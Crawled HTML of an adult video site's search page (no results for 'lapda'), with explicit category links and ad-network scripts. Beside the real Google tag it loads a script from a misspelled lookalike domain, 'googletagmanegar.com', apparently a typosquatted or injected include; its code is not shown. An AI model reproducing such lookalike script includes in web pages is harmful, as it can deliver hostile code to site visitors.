

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=lapda/
body_size: 7624
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - lapda - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for lapda on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=lapda/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=lapda/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=lapda" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="lapda">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=lapda/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=lapda"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=lapda"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=lapda"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
				<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Related Searches</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="related-searches"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="related-searches" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=lapdance">lapdance</a></li>
			  			  <li><a href="/search/video/?s=lapdancer">lapdancer</a></li>
			  			  <li><a href="/search/video/?s=lapdancr">lapdancr</a></li>
			  			  <li><a href="/search/video/?s=lapdanc">lapdanc</a></li>
			  			  <li><a href="/search/video/?s=lapdan">lapdan</a></li>
			  			  <li><a href="/search/video/?s=lapdance+sec">lapdance sec</a></li>
			  			  <li><a href="/search/video/?s=lapdancing">lapdancing</a></li>
			  			  <li><a href="/search/video/?s=lapdanser">lapdanser</a></li>
			  			  <li><a href="/search/video/?s=lapdance+fuck">lapdance fuck</a></li>
			  			  <li><a href="/search/video/?s=lapdances">lapdances</a></li>
			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=lapda&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=lapda&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=lapda&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=lapda">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=lapda">All</a></li><li><a href="/search/video/?s=lapda&c=2">Amateur</a></li><li><a href="/search/video/?s=lapda&c=3">Anal</a></li><li><a href="/search/video/?s=lapda&c=5">Arab</a></li><li><a href="/search/video/?s=lapda&c=4">Asian</a></li><li><a href="/search/video/?s=lapda&c=6">Babe</a></li><li><a href="/search/video/?s=lapda&c=8">Babysitter</a></li><li><a href="/search/video/?s=lapda&c=7">BBW</a></li><li><a href="/search/video/?s=lapda&c=9">Big Dick</a></li><li><a href="/search/video/?s=lapda&c=10">Big Tits</a></li><li><a href="/search/video/?s=lapda&c=11">Blonde</a></li><li><a href="/search/video/?s=lapda&c=12">Blowjob</a></li><li><a href="/search/video/?s=lapda&c=13">Bondage</a></li><li><a href="/search/video/?s=lapda&c=14">Brunette</a></li><li><a href="/search/video/?s=lapda&c=52">Cams</a></li><li><a href="/search/video/?s=lapda&c=15">Compilation</a></li><li><a href="/search/video/?s=lapda&c=16">Creampie</a></li><li><a href="/search/video/?s=lapda&c=17">Cumshot</a></li><li><a href="/search/video/?s=lapda&c=18">Czech</a></li><li><a href="/search/video/?s=lapda&c=19">Deep Throat</a></li><li><a href="/search/video/?s=lapda&c=20">Double Penetration</a></li><li><a href="/search/video/?s=lapda&c=21">Ebony</a></li><li><a href="/search/video/?s=lapda&c=22">Fetish</a></li><li><a href="/search/video/?s=lapda&c=23">Fisting</a></li><li><a href="/search/video/?s=lapda&c=24">Gangbang</a></li><li><a href="/search/video/?s=lapda&c=26">Handjob</a></li><li><a href="/search/video/?s=lapda&c=28">Hardcore</a></li><li><a href="/search/video/?s=lapda&c=29">Hentai</a></li><li><a href="/search/video/?s=lapda&c=27">Homemade</a></li><li><a href="/search/video/?s=lapda&c=30">Indian</a></li><li><a href="/search/video/?s=lapda&c=31">Interracial</a></li><li><a href="/search/video/?s=lapda&c=32">Japanese</a></li><li><a href="/search/video/?s=lapda&c=34">Latina</a></li><li><a href="/search/video/?s=lapda&c=33">Lesbian</a></li><li><a href="/search/video/?s=lapda&c=37">Massage</a></li><li><a href="/search/video/?s=lapda&c=38">Masturbation</a></li><li><a href="/search/video/?s=lapda&c=35">Mature</a></li><li><a href="/search/video/?s=lapda&c=36">Milf</a></li><li><a href="/search/video/?s=lapda&c=39">POV</a></li><li><a href="/search/video/?s=lapda&c=40">Public</a></li><li><a href="/search/video/?s=lapda&c=41">Redhead</a></li><li><a href="/search/video/?s=lapda&c=43">Small Tits</a></li><li><a href="/search/video/?s=lapda&c=42">Solo</a></li><li><a href="/search/video/?s=lapda&c=44">Squirt</a></li><li><a href="/search/video/?s=lapda&c=45">Striptease</a></li><li><a href="/search/video/?s=lapda&c=46">Teen</a></li><li><a href="/search/video/?s=lapda&c=47">Threesome</a></li><li><a href="/search/video/?s=lapda&c=48">Toy</a></li><li><a href="/search/video/?s=lapda&c=49">Vintage</a></li><li><a href="/search/video/?s=lapda&c=51">VR Porn</a></li><li><a href="/search/video/?s=lapda&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;lapda&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=lapda"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=lapda&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=lapda&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=lapda&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=lapda&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=lapda&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=lapda" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=lapda&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/feedback/" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2025	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=lapda/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
